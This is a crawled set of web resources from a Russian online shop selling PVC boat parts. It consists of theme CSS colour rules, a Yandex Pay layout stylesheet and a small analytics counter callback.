html .shop2-textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-textarea { border-left-color: rgb(0, 0, 0); }
html .table1 { border-top-color: rgb(0, 0, 0); }
html .table1 { border-right-color: rgb(0, 0, 0); }
html .table1 { border-bottom-color: rgb(0, 0, 0); }
html .table1 { border-left-color: rgb(0, 0, 0); }
html .table1 td { border-top-color: rgb(0, 0, 0); }
html .table1 td { border-right-color: rgb(0, 0, 0); }
html .table1 td { border-bottom-color: rgb(0, 0, 0); }
html .table1 td { border-left-color: rgb(0, 0, 0); }
html a.shop2-btn.shop2-btn-back { background-color: rgb(0, 168, 198); }
html button { background-color: rgb(233, 68, 68); }
html input[type="submit"] { background-color: rgb(13, 105, 214); }
html .product-compare { color: rgb(74, 144, 226); }
html label.range { color: rgb(0, 0, 0); }
html .product-item-in a { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item { background-color: rgb(72, 174, 203); }
html .product-list-thumbs .shop2-product-item .product-bot-wrap { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-bot { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-name a { color: rgb(13, 105, 214); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .th { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .td { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-price .price-current { color: rgb(243, 22, 22); }
html .product-list-thumbs .price-old { color: rgb(0, 0, 0); }
html .product-price { color: rgb(208, 2, 27); }
html .shop2-product-item::after { background-image: url("./f968281e4de27f19ff48e12b489be383.jpeg"); }
html .shop2-product-actions dt span.icon-action::after { color: rgb(233, 27, 20); }
html .shop2-pricelist .shop2-product-item { background-color: rgb(116, 216, 230); }
html .shop2-pricelist .shop2-product-options .th { color: rgb(22, 19, 18); }
html .shop2-product-btn span::after { background-color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old strong { color: rgb(155, 155, 155); }
html .shop2-product .amount-title { color: rgb(0, 0, 0); }
html .shop2-product .shop2-product-options .th { color: rgb(0, 0, 0); }
html .shop2-product-tabs li.r-tabs-state-active { background-color: rgb(80, 227, 194)!important; }
html .shop2-product-tabs li.r-tabs-state-active a { color: rgb(0, 0, 0); }
html .shop2-product-desc { color: rgb(0, 0, 0); }
html .text-right .shop2-btn { color: rgb(255, 255, 255); }
html .text-center .shop2-btn { color: rgb(22, 19, 18); }
html .shop2-filter .shop2-btn { color: rgb(102, 210, 220); }
html table.shop2-product-params td { color: rgb(0, 0, 0); }
html .shop2-main-before { color: rgb(22, 19, 18); }
html .shop2-cart-table .d-tr.title { background-color: rgb(0, 168, 198); }
html .shop2-cart-table .d-th { background-color: rgb(0, 168, 198); }
html .shop2-cart-total { color: rgb(0, 0, 0); }
html .cart-total-price span { color: rgb(22, 19, 18); }
html .table-registration .cell-l .shop2-btn { color: rgb(255, 255, 255); }
html .shop2-filter { color: rgb(0, 0, 0); }
html .shop2-filter .filter-title { background-color: rgb(30, 75, 233); }
html .shop2-filter .advanced-search-icon .advanced-search-colum { background-color: rgb(255, 255, 255); }
html .shop2-filter .advanced-search-icon .advanced-search-colum::before { background-color: rgb(255, 255, 255); }
html .shop2-filter .shop2-filter-body { background-color: rgb(192, 221, 240); }
html .shop2-filter a.param-val { color: rgb(0, 0, 0); }
html .shop2-filter .result span { color: rgb(239, 15, 42); }
html .shop2-sorting-panel .sorting .sort-param { color: rgb(0, 0, 0); }
html .sorting-input-wrap.opened .sorting-input { border-top-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-right-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-bottom-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-left-color: rgb(255, 255, 255); }
html .sorting-input-body { border-right-color: rgb(0, 0, 0); }
html .sorting-input-body { border-bottom-color: rgb(0, 0, 0); }
html .sorting-input-body { border-left-color: rgb(0, 0, 0); }
html .sorting-input-body { background-color: rgb(116, 185, 230); }
html .shop2-order-options textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-left-color: rgb(0, 0, 0); }
html body { background-color: rgb(225, 227, 228); }
html h1 { color: rgb(0, 0, 0); }
html h2 { color: rgb(0, 0, 0); }
html h4 { color: rgb(22, 26, 182); }
html a { color: rgb(0, 0, 0); }
html input[type="text"] { color: rgb(0, 0, 0); }
html textarea { color: rgb(0, 0, 0); }
html .jq-selectbox { color: rgb(239, 15, 42); }
html .jq-selectbox__select-text { border-top-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-bottom-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-bottom-color: rgb(22, 19, 18); }
html .jq-selectbox__dropdown { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown ul li:hover { background-color: rgb(248, 231, 28); }
html .jq-radio { border-top-color: rgb(116, 216, 230); }
html .jq-radio { border-right-color: rgb(116, 216, 230); }
html .jq-radio { border-bottom-color: rgb(116, 216, 230); }
html .jq-radio { border-left-color: rgb(116, 216, 230); }
html .jq-radio .jq-radio__div { background-color: rgb(0, 168, 198); }
html .text-right .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-filter .shop2-btn { background-color: rgb(13, 105, 214); }
html .shop2-coupon .coupon-btn { background-color: rgb(30, 75, 233); }
html .table-registration .cell-l .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn:hover { background-color: rgb(30, 75, 233); }
html .text-center .shop2-btn:active { background-color: rgb(193, 142, 124); }
html .site-path { color: rgb(22, 19, 18); }
html .site-path a { color: rgb(22, 19, 18); }
html .site-sidebar.left { border-right-color: rgb(0, 0, 0); }
html .folders-shared-wrapper { border-bottom-color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left li { box-shadow: rgb(0, 0, 0) 0px -1px 0px; }
html .folders-shared-wrapper .folders-shared-left li.opened li.opened a { color: rgb(22, 19, 18)!important; }
html .folders-shared-wrapper .folders-shared-left li:hover { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li.opened a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li li:hover { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left li li.opened { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left span a { color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left ul { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { color: rgb(116, 216, 230)!important; }
html .folders-shared-wrapper .folders-shared-left ul a { color: rgb(0, 0, 0)!important; }
html .block-title-cart:hover { color: rgb(30, 75, 233); }
html .block-body-dropdown { background-color: rgb(116, 193, 230); }
html .close-dropdown { background-image: url("./324f6eef2ec5597f26e230bb8df0aa0d.svg"); }
html .empty-cart { color: rgb(0, 0, 0); }
html a.remove-all-cart-poruduct { color: rgb(255, 255, 255); }
html a.remove-all-cart-poruduct { background-color: rgb(0, 168, 198); }
html .table_1 { background-color: rgb(255, 255, 255); }
html .menu-top-wrapper { background-color: rgb(106, 223, 238); }
html .menu-top a { color: rgb(22, 19, 18); }
html .menu-top a { border-right-color: rgb(0, 0, 0); }
html .menu-top a:hover { color: rgb(30, 75, 233); }
html .menu-top a:hover { box-shadow: rgb(227, 227, 227) 0px 3px 0px inset; }
html .phone-top-wrapper { background-color: rgb(0, 168, 198); }
html .slider { color: rgb(5, 23, 255); }
html .slider .slide-descriptor-link { color: rgb(0, 0, 0); }
html .main-blocks-wrapper { color: rgb(22, 19, 18); }
html .site-main__inner { color: rgb(208, 2, 27); }
@media handheld, only screen and (max-width: 1024px) { html .is_mobile .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 940px) { html .folders-menu-mobile { background-color: rgb(0, 0, 0); } }
html .menu-top li { border-top-color: rgb(0, 0, 0); }
@media handheld, only screen and (max-width: 750px) { html .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { background-color: rgb(116, 216, 230); } }
@media handheld, only screen and (max-width: 340px) { html .is_mobile .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
@media handheld, only screen and (max-width: 340px) { html .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
html .colbll.colbll1 { color: rgb(0, 0, 0); }
html .localtext { color: rgb(0, 0, 0); }
html .pagemenu__text { color: rgb(4, 47, 99); }
html .pagemenu__price { color: rgb(239, 15, 42); }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fslivnoy-klapan&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%81%D0%BB%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BB%D0%B0%D0%BF%D0%B0%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%BE%D0%B4%D0%BA%D0%B8%20%D0%9F%D0%92%D0%A5%20%3F%D0%A1%D0%BB%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BB%D0%B0%D0%BF%D0%B0%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%BE%D0%B4%D0%BA%D0%B8%20%D0%9F%D0%92%D0%A5%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768647781327&1768647781327
body_size: 96
content:
//:1
_sntnl1768647781327({date:"Sat, 17 Jan 2026 11:03:01 GMT", res:"1"})